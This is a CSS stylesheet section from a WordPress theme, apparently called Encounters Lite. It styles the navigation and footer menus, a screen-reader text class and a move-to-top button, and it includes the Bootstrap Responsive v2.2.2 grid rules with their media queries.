/* 31 Menus
-------------------------------------------------------------- */

/* Main Menu Toggle */
.menu-toggle {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle {
    cursor: default;
}
.menu-toggle:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border: none;
}


/* Navigation Menu */
.main-navigation {
	margin-top: 20px;
	text-align: center;
}
.main-navigation li {
	background-image:none;
	margin-top: 20px;
	margin-top: 1.250rem;
	padding-left:0;
	font-family: ubuntu,sans-serif;
	font-size: 18px;
	font-size: 0.938rem;
	line-height: 1.42857143;
}
.main-navigation a {
	color: #e4e6eb;
}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}

/* Minimum width of 600 pixels. */
@media screen and (min-width: 600px) {
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		display: inline-block !important;
		text-align: right;
		width: 100%;
	}
	.main-navigation ul {
		margin: 0;
		text-indent: 0;
	}
	.main-navigation li a,
	.main-navigation li {
		display: inline-block;
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		line-height: 3.692307692;
		white-space: nowrap;
	}
	.main-navigation li a:hover {
		color: #fff;
	}
	.main-navigation li {
		margin: 0 23px 0 0;
		margin: 0 1.438rem 0 0;
		position: relative;
	}
	.main-navigation ul.sub-menu li {
		margin-right:0;
	}
	.main-navigation li ul {
		display: none;
		margin: 0;
		padding: 0;
		position: absolute;
		top: 100%;
		right:-20px;  /* lets have the 2nd level a little to the right */
		z-index: 9999; /* lets make the submenu float above sliders */
	}
	.main-navigation li ul ul {
		top: 0;
		right: 90%; /* lets have the 3rd level overlap the 2nd */
	}
	.main-navigation ul li:hover > ul {
		display: block;
		background: #a45f5c; 
		border-bottom:6px solid #36393c;
		border-radius:12px;
	}
	.main-navigation li ul li a {
		display: block;
		font-size: 11px;
		font-size: 0.785714286rem;
		line-height: 12px;
		line-height: 1.7;
		padding: 4px 20px;
			padding: 0.250rem 1.250rem;
		width: 160px;
		width: 10rem;
		white-space: normal;
	}
	.main-navigation li ul li a:hover {
		background: #bf7b7b;
		color: #fff;
	}
	.main-navigation li ul li:first-child a:hover { /* make the hover background match the submenu top corners */
		border-radius:12px 12px 0 0;
	}
	.main-navigation li ul li:last-child a:hover { /* make the hover background match the submenu bottom corners */
		border-radius:0 0 12px 12px;
	}	
	/* make the main level menu items active with a colour */
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {
		color: #bd7d78;
	}
	/* make the submenus active with a background */
	.main-navigation ul.sub-menu li.current-menu-item > a,
	.main-navigation ul.sub-menu li.current-menu-ancestor > a,
	.main-navigation ul.sub-menu li.current_page_item > a,
	.main-navigation ul.sub-menu li.current_page_ancestor > a {
		color: #fff;
		background: #bd7d78;
	}
	/* make the active backgrounds match the top submenu corners */
	.main-navigation ul.sub-menu li:first-child.current-menu-item > a,
	.main-navigation ul.sub-menu li:first-child.current-menu-ancestor > a,
	.main-navigation ul.sub-menu li:first-child.current_page_item > a,
	.main-navigation ul.sub-menu li:first-child.current_page_ancestor > a {
		border-radius:12px 12px 0 0;
	}	
	/* make the active backgrounds match the bottom submenu corners */
	.main-navigation ul.sub-menu li:last-child.current-menu-item > a,
	.main-navigation ul.sub-menu li:last-child.current-menu-ancestor > a,
	.main-navigation ul.sub-menu li:last-child.current_page_item > a,
	.main-navigation ul.sub-menu li:last-child.current_page_ancestor > a {
		border-radius:0 0 12px 12px;
	}	
	
	.menu-toggle {
		display: none;
	}
}	
@media (min-width: 320px) and (max-width: 599px) {
	.main-navigation {
		margin-bottom: 20px;
		margin-bottom: 1.250rem;
	}
	.main-navigation li {
		margin-top:12px;
		font-size: 14px;
		font-size: 0.875rem;
		line-height: 1;
	}
	.main-navigation ul.sub-menu li {
		font-size: 11px;
		font-size: 0.688rem;
		font-style: italic;
	}
}

/* Footer Menu
-------------------------------------------------------------- */
#footer-menu li {
	display:inline;
	margin:0;
	padding-left:0;
	background-image: none;
 }
#footer-menu li a {
	margin:0 2px 0 5px;
}
#footer-menu li:before { 
	content:"\00B7";
}
#footer-menu li:first-child:before {
	content:"";
}
#footer-menu li a:hover {
	text-decoration:underline;
}



/*!
 * 32 Bootstrap Responsive v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
 
.row {
  margin-left: -20px;
  *zoom: 1;
}

.row:before,
.row:after {
  display: table;
  line-height: 0;
  content: "";
}

.row:after {
  clear: both;
}

[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 20px;
}

.container {
  width: 940px;
}

.span12 {
  width: 940px;
}

.span11 {
  width: 860px;
}

.span10 {
  width: 780px;
}

.span9 {
  width: 700px;
}

.span8 {
  width: 620px;
}

.span7 {
  width: 540px;
}

.span6 {
  width: 460px;
}

.span5 {
  width: 380px;
}

.span4 {
  width: 300px;
}

.span3 {
  width: 220px;
}

.span2 {
  width: 140px;
}

.span1 {
  width: 60px;
}

.offset12 {
  margin-left: 980px;
}

.offset11 {
  margin-left: 900px;
}

.offset10 {
  margin-left: 820px;
}

.offset9 {
  margin-left: 740px;
}

.offset8 {
  margin-left: 660px;
}

.offset7 {
  margin-left: 580px;
}

.offset6 {
  margin-left: 500px;
}

.offset5 {
  margin-left: 420px;
}

.offset4 {
  margin-left: 340px;
}

.offset3 {
  margin-left: 260px;
}

.offset2 {
  margin-left: 180px;
}

.offset1 {
  margin-left: 100px;
}

.row-fluid {
  width: 100%;
  *zoom: 1;
}

.row-fluid:before,
.row-fluid:after {
  display: table;
  line-height: 0;
  content: "";
}

.row-fluid:after {
  clear: both;
}

.row-fluid [class*="span"] {
  display: block;
  float: left;
  width: 100%;
  min-height: 30px;
  margin-left: 2.127659574468085%;
  *margin-left: 2.074468085106383%;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}

.row-fluid .span12 {
  width: 100%;
  *width: 99.94680851063829%;
}

.row-fluid .span11 {
  width: 91.48936170212765%;
  *width: 91.43617021276594%;
}

.row-fluid .span10 {
  width: 82.97872340425532%;
  *width: 82.92553191489361%;
}

.row-fluid .span9 {
  width: 74.46808510638297%;
  *width: 74.41489361702126%;
}

.row-fluid .span8 {
  width: 65.95744680851064%;
  *width: 65.90425531914893%;
}

.row-fluid .span7 {
  width: 57.44680851063829%;
  *width: 57.39361702127659%;
}

.row-fluid .span6 {
  width: 48.93617021276595%;
  *width: 48.88297872340425%;
}

.row-fluid .span5 {
  width: 40.42553191489362%;
  *width: 40.37234042553192%;
}

.row-fluid .span4 {
  width: 31.914893617021278%;
  *width: 31.861702127659576%;
}

.row-fluid .span3 {
  width: 23.404255319148934%;
  *width: 23.351063829787233%;
}

.row-fluid .span2 {
  width: 14.893617021276595%;
  *width: 14.840425531914894%;
}

.row-fluid .span1 {
  width: 6.382978723404255%;
  *width: 6.329787234042553%;
}

.row-fluid .offset12 {
  margin-left: 104.25531914893617%;
  *margin-left: 104.14893617021275%;
}

.row-fluid .offset12:first-child {
  margin-left: 102.12765957446808%;
  *margin-left: 102.02127659574467%;
}

.row-fluid .offset11 {
  margin-left: 95.74468085106382%;
  *margin-left: 95.6382978723404%;
}

.row-fluid .offset11:first-child {
  margin-left: 93.61702127659574%;
  *margin-left: 93.51063829787232%;
}

.row-fluid .offset10 {
  margin-left: 87.23404255319149%;
  *margin-left: 87.12765957446807%;
}

.row-fluid .offset10:first-child {
  margin-left: 85.1063829787234%;
  *margin-left: 84.99999999999999%;
}

.row-fluid .offset9 {
  margin-left: 78.72340425531914%;
  *margin-left: 78.61702127659572%;
}

.row-fluid .offset9:first-child {
  margin-left: 76.59574468085106%;
  *margin-left: 76.48936170212764%;
}

.row-fluid .offset8 {
  margin-left: 70.2127659574468%;
  *margin-left: 70.10638297872339%;
}

.row-fluid .offset8:first-child {
  margin-left: 68.08510638297872%;
  *margin-left: 67.9787234042553%;
}

.row-fluid .offset7 {
  margin-left: 61.70212765957446%;
  *margin-left: 61.59574468085106%;
}

.row-fluid .offset7:first-child {
  margin-left: 59.574468085106375%;
  *margin-left: 59.46808510638297%;
}

.row-fluid .offset6 {
  margin-left: 53.191489361702125%;
  *margin-left: 53.085106382978715%;
}

.row-fluid .offset6:first-child {
  margin-left: 51.063829787234035%;
  *margin-left: 50.95744680851063%;
}

.row-fluid .offset5 {
  margin-left: 44.68085106382979%;
  *margin-left: 44.57446808510638%;
}

.row-fluid .offset5:first-child {
  margin-left: 42.5531914893617%;
  *margin-left: 42.4468085106383%;
}

.row-fluid .offset4 {
  margin-left: 36.170212765957444%;
  *margin-left: 36.06382978723405%;
}

.row-fluid .offset4:first-child {
  margin-left: 34.04255319148936%;
  *margin-left: 33.93617021276596%;
}

.row-fluid .offset3 {
  margin-left: 27.659574468085104%;
  *margin-left: 27.5531914893617%;
}

.row-fluid .offset3:first-child {
  margin-left: 25.53191489361702%;
  *margin-left: 25.425531914893618%;
}

.row-fluid .offset2 {
  margin-left: 19.148936170212764%;
  *margin-left: 19.04255319148936%;
}

.row-fluid .offset2:first-child {
  margin-left: 17.02127659574468%;
  *margin-left: 16.914893617021278%;
}

.row-fluid .offset1 {
  margin-left: 10.638297872340425%;
  *margin-left: 10.53191489361702%;
}

.row-fluid .offset1:first-child {
  margin-left: 8.51063829787234%;
  *margin-left: 8.404255319148938%;
}

[class*="span"].hide,
.row-fluid [class*="span"].hide {
  display: none;
}

[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}

.container {
  margin-right: auto;
  margin-left: auto;
  *zoom: 1;
}

.container:before,
.container:after {
  display: table;
  line-height: 0;
  content: "";
}

.container:after {
  clear: both;
}

.container-fluid {
  padding-right: 20px;
  padding-left: 20px;
  *zoom: 1;
}

.container-fluid:before,
.container-fluid:after {
  display: table;
  line-height: 0;
  content: "";
}

.container-fluid:after {
  clear: both;
}

/* 33 Bootstrap 12 Column Grid - Responsive Queries
-------------------------------------------------------------- */

@-ms-viewport {
  width: device-width;
}
.hidden {
  display: none;
  visibility: hidden;
}

.visible-phone {
  display: none !important;
}

.visible-tablet {
  display: none !important;
}

.hidden-desktop {
  display: none !important;
}

.visible-desktop {
  display: inherit !important;
}

@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}

@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}

@media (min-width: 1200px) {
	.row {
		margin-left: -30px;
		*zoom: 1;
	}
	.row:before,
	.row:after {
		display: table;
		line-height: 0;
		content: "";
	}
	.row:after {
		clear: both;
	}
	[class*="span"] {
		float: left;
		min-height: 1px;
		margin-left: 30px;
	}
	.container {
		width: 1170px;
	}
	.span12 {
		width: 1170px;
	}
	.span11 {
		width: 1070px;
	}
	.span10 {
		width: 970px;
	}
	.span9 {
		width: 870px;
	}
	.span8 {
		width: 770px;
	}
	.span7 {
		width: 670px;
	}
	.span6 {
		width: 570px;
	}
	.span5 {
		width: 470px;
	}
	.span4 {
		width: 370px;
	}
	.span3 {
		width: 270px;
	}
	.span2 {
		width: 170px;
	}
	.span1 {
		width: 70px;
	}
	.offset12 {
		margin-left: 1230px;
	}
	.offset11 {
		margin-left: 1130px;
	}
	.offset10 {
		margin-left: 1030px;
	}
	.offset9 {
		margin-left: 930px;
	}
	.offset8 {
		margin-left: 830px;
	}
	.offset7 {
		margin-left: 730px;
	}
	.offset6 {
		margin-left: 630px;
	}
	.offset5 {
		margin-left: 530px;
	}
	.offset4 {
		margin-left: 430px;
	}
	.offset3 {
		margin-left: 330px;
	}
	.offset2 {
		margin-left: 230px;
	}
	.offset1 {
		margin-left: 130px;
	}
	.row-fluid {
		width: 100%;
		*zoom: 1;
	}
	.row-fluid:before,
	.row-fluid:after {
		display: table;
		line-height: 0;
		content: "";
	}
	.row-fluid:after {
		clear: both;
	}
	.row-fluid [class*="span"] {
		display: block;
		float: left;
		width: 100%;
		min-height: 30px;
		margin-left: 2.564102564102564%;
		*margin-left: 2.5109110747408616%;
		-webkit-box-sizing: border-box;
		   -moz-box-sizing: border-box;
				box-sizing: border-box;
	}
	.row-fluid [class*="span"]:first-child {
		margin-left: 0;
	}
	.row-fluid .controls-row [class*="span"] + [class*="span"] {
		margin-left: 2.564102564102564%;
	}
	.row-fluid .span12 {
		width: 100%;
		*width: 99.94680851063829%;
	}
	.row-fluid .span11 {
		width: 91.45299145299145%;
		*width: 91.39979996362975%;
	}
	.row-fluid .span10 {
		width: 82.90598290598291%;
		*width: 82.8527914166212%;
	}
	.row-fluid .span9 {
		width: 74.35897435897436%;
		*width: 74.30578286961266%;
	}
	.row-fluid .span8 {
		width: 65.81196581196582%;
		*width: 65.75877432260411%;
	}
	.row-fluid .span7 {
		width: 57.26495726495726%;
		*width: 57.21176577559556%;
	}
	.row-fluid .span6 {
		width: 48.717948717948715%;
		*width: 48.664757228587014%;
	}
	.row-fluid .span5 {
		width: 40.17094017094017%;
		*width: 40.11774868157847%;
	}
	.row-fluid .span4 {
		width: 31.623931623931625%;
		*width: 31.570740134569924%;
	}
	.row-fluid .span3 {
		width: 23.076923076923077%;
		*width: 23.023731587561375%;
	}
	.row-fluid .span2 {
		width: 14.52991452991453%;
		*width: 14.476723040552828%;
	}
	.row-fluid .span1 {
		width: 5.982905982905983%;
		*width: 5.929714493544281%;
	}
	.row-fluid .offset12 {
		margin-left: 105.12820512820512%;
		*margin-left: 105.02182214948171%;
	}
	.row-fluid .offset12:first-child {
		margin-left: 102.56410256410257%;
		*margin-left: 102.45771958537915%;
	}
	.row-fluid .offset11 {
		margin-left: 96.58119658119658%;
		*margin-left: 96.47481360247316%;
	}
	.row-fluid .offset11:first-child {
		margin-left: 94.01709401709402%;
		*margin-left: 93.91071103837061%;
	}
	.row-fluid .offset10 {
		margin-left: 88.03418803418803%;
		*margin-left: 87.92780505546462%;
	}
	.row-fluid .offset10:first-child {
		margin-left: 85.47008547008548%;
		*margin-left: 85.36370249136206%;
	}
	.row-fluid .offset9 {
		margin-left: 79.48717948717949%;
		*margin-left: 79.38079650845607%;
	}
	.row-fluid .offset9:first-child {
		margin-left: 76.92307692307693%;
		*margin-left: 76.81669394435352%;
	}
	.row-fluid .offset8 {
		margin-left: 70.94017094017094%;
		*margin-left: 70.83378796144753%;
	}
	.row-fluid .offset8:first-child {
		margin-left: 68.37606837606839%;
		*margin-left: 68.26968539734497%;
	}
	.row-fluid .offset7 {
		margin-left: 62.393162393162385%;
		*margin-left: 62.28677941443899%;
	}
	.row-fluid .offset7:first-child {
		margin-left: 59.82905982905982%;
		*margin-left: 59.72267685033642%;
	}
	.row-fluid .offset6 {
		margin-left: 53.84615384615384%;
		*margin-left: 53.739770867430444%;
	}
	.row-fluid .offset6:first-child {
		margin-left: 51.28205128205128%;
		*margin-left: 51.175668303327875%;
	}
	.row-fluid .offset5 {
		margin-left: 45.299145299145295%;
		*margin-left: 45.1927623204219%;
	}
	.row-fluid .offset5:first-child {
		margin-left: 42.73504273504273%;
		*margin-left: 42.62865975631933%;
	}
	.row-fluid .offset4 {
		margin-left: 36.75213675213675%;
		*margin-left: 36.645753773413354%;
	}
	.row-fluid .offset4:first-child {
		margin-left: 34.18803418803419%;
		*margin-left: 34.081651209310785%;
	}
	.row-fluid .offset3 {
		margin-left: 28.205128205128204%;
		*margin-left: 28.0987452264048%;
	}
	.row-fluid .offset3:first-child {
		margin-left: 25.641025641025642%;
		*margin-left: 25.53464266230224%;
	}
	.row-fluid .offset2 {
		margin-left: 19.65811965811966%;
		*margin-left: 19.551736679396257%;
	}
	.row-fluid .offset2:first-child {
		margin-left: 17.094017094017094%;
		*margin-left: 16.98763411529369%;
	}
	.row-fluid .offset1 {
		margin-left: 11.11111111111111%;
		*margin-left: 11.004728132387708%;
	}
	.row-fluid .offset1:first-child {
		margin-left: 8.547008547008547%;
		*margin-left: 8.440625568285142%;
	}
	.thumbnails {
		margin-left: -30px;
	}
	.thumbnails > li {
		margin-left: 30px;
	}
	.row-fluid .thumbnails {
		margin-left: 0;
	}
}

@media (min-width: 768px) and (max-width: 979px) {
	.row {
		margin-left: -20px;
		*zoom: 1;
	}
	.row:before,
	.row:after {
		display: table;
		line-height: 0;
		content: "";
	}
	.row:after {
		clear: both;
	}
	[class*="span"] {
		float: left;
		min-height: 1px;
		margin-left: 20px;
	}
	.container {
		width: 724px;
	}
	.span12 {
		width: 724px;
	}
	.span11 {
		width: 662px;
	}
	.span10 {
		width: 600px;
	}
	.span9 {
		width: 538px;
	}
	.span8 {
		width: 476px;
	}
	.span7 {
		width: 414px;
	}
	.span6 {
		width: 352px;
	}
	.span5 {
		width: 290px;
	}
	.span4 {
		width: 228px;
	}
	.span3 {
		width: 166px;
	}
	.span2 {
		width: 104px;
	}
	.span1 {
		width: 42px;
	}
	.offset12 {
		margin-left: 764px;
	}
	.offset11 {
		margin-left: 702px;
	}
	.offset10 {
		margin-left: 640px;
	}
	.offset9 {
		margin-left: 578px;
	}
	.offset8 {
		margin-left: 516px;
	}
	.offset7 {
		margin-left: 454px;
	}
	.offset6 {
		margin-left: 392px;
	}
	.offset5 {
		margin-left: 330px;
	}
	.offset4 {
		margin-left: 268px;
	}
	.offset3 {
		margin-left: 206px;
	}
	.offset2 {
		margin-left: 144px;
	}
	.offset1 {
		margin-left: 82px;
	}
	.row-fluid {
		width: 100%;
		*zoom: 1;
	}
	.row-fluid:before,
	.row-fluid:after {
		display: table;
		line-height: 0;
		content: "";
	}
	.row-fluid:after {
		clear: both;
	}
	.row-fluid [class*="span"] {
		display: block;
		float: left;
		width: 100%;
		min-height: 30px;
		margin-left: 2.7624309392265194%;
		*margin-left: 2.709239449864817%;
		-webkit-box-sizing: border-box;
		   -moz-box-sizing: border-box;
				box-sizing: border-box;
	}
	.row-fluid [class*="span"]:first-child {
		margin-left: 0;
	}
	.row-fluid .controls-row [class*="span"] + [class*="span"] {
		margin-left: 2.7624309392265194%;
	}
	.row-fluid .span12 {
		width: 100%;
		*width: 99.94680851063829%;
	}
	.row-fluid .span11 {
		width: 91.43646408839778%;
		*width: 91.38327259903608%;
	}
	.row-fluid .span10 {
		width: 82.87292817679558%;
		*width: 82.81973668743387%;
	}
	.row-fluid .span9 {
		width: 74.30939226519337%;
		*width: 74.25620077583166%;
	}
	.row-fluid .span8 {
		width: 65.74585635359117%;
		*width: 65.69266486422946%;
	}
	.row-fluid .span7 {
		width: 57.18232044198895%;
		*width: 57.12912895262725%;
	}
	.row-fluid .span6 {
		width: 48.61878453038674%;
		*width: 48.56559304102504%;
	}
	.row-fluid .span5 {
		width: 40.05524861878453%;
		*width: 40.00205712942283%;
	}
	.row-fluid .span4 {
		width: 31.491712707182323%;
		*width: 31.43852121782062%;
	}
	.row-fluid .span3 {
		width: 22.92817679558011%;
		*width: 22.87498530621841%;
	}
	.row-fluid .span2 {
		width: 14.3646408839779%;
		*width: 14.311449394616199%;
	}
	.row-fluid .span1 {
		width: 5.801104972375691%;
		*width: 5.747913483013988%;
	}
	.row-fluid .offset12 {
		margin-left: 105.52486187845304%;
		*margin-left: 105.41847889972962%;
	}
	.row-fluid .offset12:first-child {
		margin-left: 102.76243093922652%;
		*margin-left: 102.6560479605031%;
	}
	.row-fluid .offset11 {
		margin-left: 96.96132596685082%;
		*margin-left: 96.8549429881274%;
	}
	.row-fluid .offset11:first-child {
		margin-left: 94.1988950276243%;
		*margin-left: 94.09251204890089%;
	}
	.row-fluid .offset10 {
		margin-left: 88.39779005524862%;
		*margin-left: 88.2914070765252%;
	}
	.row-fluid .offset10:first-child {
		margin-left: 85.6353591160221%;
		*margin-left: 85.52897613729868%;
	}
	.row-fluid .offset9 {
		margin-left: 79.8342541436464%;
		*margin-left: 79.72787116492299%;
	}
	.row-fluid .offset9:first-child {
		margin-left: 77.07182320441989%;
		*margin-left: 76.96544022569647%;
	}
	.row-fluid .offset8 {
		margin-left: 71.2707182320442%;
		*margin-left: 71.16433525332079%;
	}
	.row-fluid .offset8:first-child {
		margin-left: 68.50828729281768%;
		*margin-left: 68.40190431409427%;
	}
	.row-fluid .offset7 {
		margin-left: 62.70718232044199%;
		*margin-left: 62.600799341718584%;
	}
	.row-fluid .offset7:first-child {
		margin-left: 59.94475138121547%;
		*margin-left: 59.838368402492065%;
	}
	.row-fluid .offset6 {
		margin-left: 54.14364640883978%;
		*margin-left: 54.037263430116376%;
	}
	.row-fluid .offset6:first-child {
		margin-left: 51.38121546961326%;
		*margin-left: 51.27483249088986%;
	}
	.row-fluid .offset5 {
		margin-left: 45.58011049723757%;
		*margin-left: 45.47372751851417%;
	}
	.row-fluid .offset5:first-child {
		margin-left: 42.81767955801105%;
		*margin-left: 42.71129657928765%;
	}
	.row-fluid .offset4 {
		margin-left: 37.01657458563536%;
		*margin-left: 36.91019160691196%;
	}
	.row-fluid .offset4:first-child {
		margin-left: 34.25414364640884%;
		*margin-left: 34.14776066768544%;
	}
	.row-fluid .offset3 {
		margin-left: 28.45303867403315%;
		*margin-left: 28.346655695309746%;
	}
	.row-fluid .offset3:first-child {
		margin-left: 25.69060773480663%;
		*margin-left: 25.584224756083227%;
	}
	.row-fluid .offset2 {
		margin-left: 19.88950276243094%;
		*margin-left: 19.783119783707537%;
	}
	.row-fluid .offset2:first-child {
		margin-left: 17.12707182320442%;
		*margin-left: 17.02068884448102%;
	}
	.row-fluid .offset1 {
		margin-left: 11.32596685082873%;
		*margin-left: 11.219583872105325%;
	}
	.row-fluid .offset1:first-child {
		margin-left: 8.56353591160221%;
		*margin-left: 8.457152932878806%;
	}
	
}
@media (min-width: 768px) and (max-width:1024px) {
	h1.site-title a {
		font-size: 1.813em;
	}
}
@media (max-width: 767px) {

	#breadcrumbs {
		display:none;
	}
	.container-fluid,
	.container {
		padding: 0 5px;
	}
	.container {
		width: auto;
	}
	.row-fluid {
		width: 100%;
	}
	.row,
	.thumbnails {
		margin-left: 0;
	}
	.thumbnails > li {
		float: none;
		margin-left: 0;
	}
	[class*="span"],
	.uneditable-input[class*="span"],
	.row-fluid [class*="span"] {
		display: block;
		float: none;
		width: 100%;
		margin-left: 0;
		-webkit-box-sizing: border-box;
		   -moz-box-sizing: border-box;
				box-sizing: border-box;
	}
	.span12,
	.row-fluid .span12 {
		width: 100%;
		-webkit-box-sizing: border-box;
		   -moz-box-sizing: border-box;
				box-sizing: border-box;
	}
	.row-fluid [class*="offset"]:first-child {
		margin-left: 0;
	}
	span.comment-date {margin-bottom:10px;}
	#site-hgroup {
		text-align:center;
	}
	#cta {
		margin-bottom: 25px;
	}
	#cta h1 {
		font: normal 24px ubtuntu, sans-serif;
	}
	#cta h2 {
		font: normal 14px ubuntulight, sans-serif;
	}
}

@media (max-width: 480px) {
	h1.site-title a {
		font-size:1.5em;
	}
	h2.site-description {
		font-size:12px;
		line-height:12px;
		text-indent: 0;
	}
	#site-hgroup {
		text-align:center;
    	padding-bottom: 0.25em;
	}
	#cta {
		margin-bottom: 15px;
	}
	#cta h1 {
		font: normal 20px ubtuntu, sans-serif;
	}
	#cta h2 {
		font: normal 11px ubuntulight, sans-serif;
	}
}

@media (max-width: 979px) {
	body {
		padding-top: 0;
	}
}

@media (min-width: 980px) {
	.nav-collapse.collapse {
		height: auto !important;
		overflow: visible !important;
	}
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*
============================================================
@ MOVE TO TOP
============================================================
*/
.encounters_lite_move_to_top {
	float: right;
	bottom: 1em;
	border: 1px solid #000;
	padding: 0.5em 0.75em;
	list-style: none;
	text-decoration: none;
	outline: none;
	cursor: pointer;
	z-index: 99999;
	position: fixed;
	right: 2%;
	display: none;
}
.encounters_lite_move_to_top:focus, .encounters_lite_move_to_top:hover, .encounters_lite_move_to_top:visited {
	background-color: #000;
	color: #fff;
	list-style: none;
	text-decoration: none;
	outline: none;
}
.encounters_footer #social-icons {
	margin-top: 0.5rem;
	margin-bottom: 0.5rem;
}